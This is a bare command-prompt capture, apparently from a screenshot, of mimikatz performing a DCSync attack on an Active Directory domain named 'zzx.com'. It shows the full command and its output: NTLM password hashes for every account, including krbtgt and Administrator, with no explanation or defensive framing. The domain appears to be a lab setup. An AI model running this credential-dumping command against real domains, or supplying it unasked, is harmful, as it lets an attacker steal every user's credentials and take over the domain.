 C:\>
C:\>mimikatz.exe "lsadump::dcsync /domain:zzx.com /all /csv" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:zzx.com /all /csv
[DC] 'zzx.com' will be the domain
[DC] 'WIN-ENQBK7DILQE.zzx.com' will be the DC server
[DC] Exporting domain 'zzx.com'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1001 Security 31d6cfe0d16ae931b73c59d7e0c089c0 544
502 krbtgt eb79e1d94e5b95433ebeedd4179d4f1f 514
500 Administrator 3b1da22b1973c0bb86d4a9b6a9ae65f6 512
1105 WIN-2008$ bf5fad5c93587ec5841d90ae67a69eea 4096
1604 test 3dbde697d71690a769204beb12283678 4194816
1002 WIN-ENQBK7DILQE$ 31d6cfe0d16ae931b73c59d7e0c089c0 532480
1603 admin 3dbde697d71690a769204beb12283678 512
1605 admin1 3b1da22b1973c0bb86d4a9b6a9ae65f6 512
mimikatz(commandline) # exit
Bye!
C:\>_